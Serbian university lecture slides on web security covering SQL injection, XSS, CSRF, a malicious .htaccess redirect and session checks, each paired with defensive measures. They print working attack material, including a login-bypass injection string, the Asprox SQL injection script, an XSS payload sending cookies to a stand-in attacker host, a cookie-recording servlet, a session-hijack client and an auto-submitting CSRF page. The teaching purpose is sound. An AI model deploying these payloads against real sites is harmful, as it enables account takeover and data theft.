Slide 1
Sigurnost
Web Programiranje
prof. dr Milan Vidaković

Slide 2
SQL Injection
Upit:
String query = "SELECT * FROM korisnik where username='" + username + "' and password='" + password + "'";
U polje username i password stavi se:
a' or 't'='t

Slide 3
MS SQL Server Code Injection
Asprox botnet izazvao SQL injection
http://www.victim-site.com/asp_application.asp?arg=<encoded sql query>
DECLARE @T VARCHAR(255),@C VARCHAR(255)
DECLARE Table _ Cursor CURSOR FOR SELECT a.name, b.name
FROM sysobjects a,syscolumns b
WHERE a.id=b.id AND a.xtype='u'
AND (b.xtype=99 OR b.xtype=35
OR b.xtype=231 OR b.xtype=167)
OPEN Table _ Cursor FETCH NEXT FROM Table _ Cursor INTO @T,@C
WHILE(@@FETCH _ STATUS=0)
BEGIN EXEC(‘UPDATE [‘+@T+']
SET [‘+@C+']=RTRIM(CONVERT(VARCHAR(4000),[‘+@C+']))+''''')
FETCH NEXT FROM Table _ Cursor INTO @T,@C
END CLOSE Table _ Cursor
DEALLOCATE Table _ Cursor
Kod pretražuje foldere na serveru i ubacuje Iframe ili script tag koji redirektuje stranicu na hakerski server
340 inificiranih domena
153,000 web sajtova

Slide 4
SQL Injection - zaštita
Koristiti PreparedStatement
  ovo po default-u eskejpuje sadržaj parametara
Proveriti sadržaj polja za korisničko ime i lozinku
  regularni izrazi
  eskejpovati sadržaj polja za korisničko ime i lozinku

Slide 5
XSS
Cross-site scripting – krađa kukija/tokena
Ako se prikazan sadržaj ne eskejpuje, može da se dobije nešto kao:
cao!<script type="text/javascript">client = new XMLHttpRequest();client.open("GET", "http://hakerska.masina/JSF_Aplikacija/Recorder?cookie=" + document.cookie);client.setRequestHeader("Content-Type", "text/plain;charset=UTF-8");client.send();</script>

Slide 6
Skript, malo lepše prikazan
<script type="text/javascript">
client = new XMLHttpRequest();
client.open("GET", "http://hakerska.masina/JSF_Aplikacija/Recorder?cookie=" + document.cookie);
client.setRequestHeader(
"Content-Type", "text/plain;charset=UTF-8");
client.send();
</script>
Ovde može da bude i window.localStorage

Slide 7

XSS

Slide 8
Same Origin Policy
JavaScript može da uputi AJAX poziv samo ka serveru sa kojeg je skinut.
Osim ako drugi server u HTTP odgovoru ne vrati:
Access-Control-Allow-Origin: *

Slide 9
Recorder Servlet
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
response.setContentType("text/plain");
response.setHeader("Access-Control-Allow-Origin", "*");
String cookie = request.getParameter("cookie");
PrintWriter out = new PrintWriter(new
FileWriter("C:\\Temp\\cookie.txt"));
out.println(cookie);
out.close();
}

Slide 10
Hakerska mašina
final JWebBrowser webBrowser = new JWebBrowser();
JWebBrowser.setCookie(
"http://originalni.server:8080/WebMail",
cookie);
webBrowser.navigate("http://originalni.server:8080/WebMail");
Napomena: adresa servera je:
http://originalni.server:8080/WebMail

Slide 11


Hakerska mašina

Slide 12
XSS-zaštita
Eskejpovati sadržaj koji se prikazuje!
Koristiti http-only atribut HTTP odgovora
  svi web serveri to podržavaju
  time se dobija da cookie nije dostupan iz JavaScript-a
Problem: neka okruženja čuvaju CSRF tokene (objašnjenje sledi) u kukiju, pa moramo da dozvolimo da JavaScript može da pristupi kukijima (nema http-only).

Slide 13
CSRF
Cross-site request forgery
Eksploatiše sesiju koju korisnik ima na nekom sajtu
Jednostavan primer:
<img src="http://www.mybank. com/withdraw?account=12345&amount=1000000&for=54321">
  ako smo u tom trenutku ulogovani na mybank.com, ovo će izazvati izvršenje koda na tom serveru, jer dolazimo sa dobrim kukijem
iframe tag na hakerskoj strani odlazi sa dobrim kukijem na sajt na koji smo ulogovani

Slide 14
CSRF
cao!probaj <a href="http://hakerska.masina/JSF_Aplikacija/security/bait.jsp">ovo</a>
Napomena: adresa servera je:
http://originalni.server:8080/WebMail

Slide 15
Hakerska stranica
<script type="text/javascript">
function posalji() {document.forms[0].submit();}
</script>
<body onload="posalji()">
<!– SAMO GET METOD --><iframe src="http://maja:80/WebMail/MessageServlet?to=pera&text=uvredljiv+tekst"></iframe>
<!– SAMO GET METOD: <img src="http://maja:80/WebMail/MessageServlet?to=pera&text=uvredljiv+tekst" /> -->
<form action="http://maja:80/WebMail/MessageServlet" method="post">
<input type="text" name="to" value="pera" />
<input type="text" name="text" value="UVREDLJIV TEKST" />
</form>

Slide 16
CSRF - zaštita
Eskejpovati sadržaj koji se prikazuje
Ne koristiti GET za forme, niti za akcije!
Proveravati Referer polje
Ugraditi token kao skriveno polje forme koji se sračunava na osnovu sesije kada se prime parametri forme
  ako se poklapaju preneti i sračunati token, sve je OK
    pod uslovom da haker ne ukrade token
      eskejpovati sadržaj koji se prikazuje da ne bi JavaScript ukrao token
  user.setToken("" + request.getSession().getId().hashCode());

Slide 17
CSRF – Login Servlet
if (user != null) {
user.setToken("" +
request.getSession().
getId().hashCode());
request.getSession().
setAttribute("user", user);
response.sendRedirect("index.jsp");
}

Slide 18
CSRF – Forma za slanje poruke
Dodati hidden polje:
<input id="token" type="hidden" name="token" value="${user.token}" />
U servletu:
String token = request.getParameter("token");
if (token == null) {
throw new Exception ("Isli ste na hakeski sajt!");
}

Slide 19
XSS+CSRF i cross-domain policy
Ni jedan JavaScript (jQuery) get/post zahtev neće otići na drugi domen.
Na žalost, i to se može prevazići
  podešavanjem drugog (hakerskog!) domena da prihvata zahteve iz prvog domena (žrtve)
  response.setHeader("Access-Control-Allow-Origin", "*");
Posledica je da JavaScript može da pokrade kako kukije, tako i tokene, ako ne pazimo!

Slide 20
.htaccess redirection napad
RewriteEngine On
RewriteCond %{HTTP _ REFERER} .*google.*$ [NC,OR]
RewriteCond %{HTTP _ REFERER} .*aol.*$ [NC,OR]
RewriteCond %{HTTP _ REFERER} .*msn.*$ [NC,OR]
RewriteCond %{HTTP _ REFERER} .*altavista.*$ [NC,OR]
RewriteCond %{HTTP _ REFERER} .*ask.*$ [NC,OR]
RewriteCond %{HTTP _ REFERER} .*yahoo.*$ [NC]
RewriteRule .* http://89.28.13.204/in.html?s=xx [R,L]

Slide 21
Ostali napadi
MDAC (Microsoft Data Access Components)
  proizvoljan kod može da se izvrši
  20 linija JavaScript koda
Microsoft Windows WebViewFolderIcon
  kod pravi velik broj JavaScript stringova koji sadrže x86 mašinski kod
Iframe src atribut koji sadrži URL na virus

Slide 22
Sprečavanje gledanja stranice upotrebom back dugmeta
Ako se korisnik odjavi, a ne ugasi browser
  neko može da pritisne Back i da vidi poslednju stranicu, pre odjave
Rešenje:
  JavaScript se svakako aktivira prilikom učitavanja stranice
    skript pozove servlet za proveru sesije
    servlet vraća status sesije
Najbolje rešenje – dobavljanje sadržaja REST-om

Slide 23
JavaScript
$.post('<%= application.getContextPath() %>/SessionCheck', function(data) {
var s = '' + data;
s = s.trim();
alert('servlet returned: ' + s);
if(s == 'ERROR') {
location.href = 'login.jsp';
} else if (s == 'OK') {
$("body").removeClass("notLoggedIn");
}
});

Slide 24
SessionCheck servlet
protected void doPost(HttpServletRequest request,
HttpServletResponse response) throws ServletException, IOException {
User user = (User)
request.getSession().getAttribute("user");
PrintWriter out = response.getWriter();
if (user != null && user.isLoggedIn()) {
System.out.println("Logged in.");
out.println("OK");
} else {
System.out.println("NOT logged in.");
out.println("ERROR");
}
}

Slide 25
Social Hacking
http://www.wired.com/2012/08/mat-honan-data-recovery/
Andy Weir – autor "Marsovca" je na isti način "izgubio" twitter nalog

